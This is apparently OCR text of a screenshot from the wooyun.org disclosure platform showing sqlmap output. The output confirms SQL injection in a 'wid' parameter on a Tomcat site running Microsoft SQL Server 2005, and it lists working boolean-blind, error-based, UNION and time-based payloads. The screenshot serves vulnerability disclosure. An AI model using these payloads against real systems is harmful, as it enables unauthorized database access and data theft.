 管理员: SQLMap
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:47:38
[10:47:38] [INFO] testing connection to the target URL
[10:47:39] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: wid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=1&wid=0000117294' AND 5431=5431 AND 'sPDm'='sPDm
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: type=1&wid=0000117294' AND 9529=CONVERT(INT,(SELECT CHAR(113)+CHAR(
98)+CHAR(106)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (9529=9529) THEN CHAR(49) E
LSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(112)+CHAR(122)+CHAR(113))) AND 'iJJK
'='iJJK
Type: UNION query
Title: Generic UNION query (NULL) - 56 columns
Payload: type=1&wid=-2679' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98
)+CHAR(106)+CHAR(107)+CHAR(113)+CHAR(89)+CHAR(112)+CHAR(105)+CHAR(85)+CHAR(86)+C
HAR(78)+CHAR(114)+CHAR(122)+CHAR(121)+CHAR(77)+CHAR(113)+CHAR(113)+CHAR(112)+CHA
R(122)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: type=1&wid=0000117294' AND 1095=(SELECT COUNT(*) FROM sysusers AS s
ys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers
AS sys6,sysusers AS sys7) AND 'rmSj'='rmSj
---
[10:47:39] [INFO] testing Microsoft SQL Server
[10:47:39] [INFO] confirming Microsoft SQL Server
[10:47:40] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org